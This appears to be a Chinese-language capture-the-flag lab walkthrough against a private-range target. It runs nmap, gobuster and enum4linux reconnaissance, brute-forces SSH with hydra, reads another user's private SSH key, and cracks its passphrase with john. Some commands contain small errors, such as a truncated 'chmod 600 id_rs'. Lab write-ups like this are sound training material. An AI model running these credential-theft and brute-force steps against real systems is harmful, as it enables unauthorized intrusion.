
使用nmap进行端口扫描
nmap -sC -sV 10.10.98.83

使用gobuster查找Web 服务器的隐藏目录:
gobuster dir -u 10.10.98.83 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

接下来我们获取目标机用户名:
Enum4Linux 的语法非常简单:enum4linux [options] ip
Enum4linux的常用参数选项:
TAG FUNCTION
-U get userlist 获取用户名单
-M get machine list 获取机器名单
-N get namelist dump (different from -U and-M) 获取名单转储信息
-S get sharelist 获取共享列表
-P get password policy information 获取密码策略信息
-G get group and member list 获得组和成员名单
-a all of the above (full basic enumeration) 以上所有(执行一个完整的基本SMB枚举)
enum4linux 10.10.98.83

获取ssh连接的密码:
hydra -l jan -P rockyou.txt 10.10.98.83 -t 4 ssh

接下来就是连接ssh了
ssh jan@10.10.98.83
密码:armando
查看敏感文件

cd /home

ls -la

ls -la /home/kay

ls -la /home/kay/.ssh

cat /home/kay/.ssh/id_rsa

拿到密钥之后
我们在攻击机破解一下

python3 /opt/john/ssh2john.py id_rsa>hash.txt
john —wordlist=/usr/share/wordlists/rockyou.txt hash.txt

我们先让id_rsa有可执行权限
chmod 600 id_rs
连接kay
ssh -i id_rsa kay@10.10.98.83


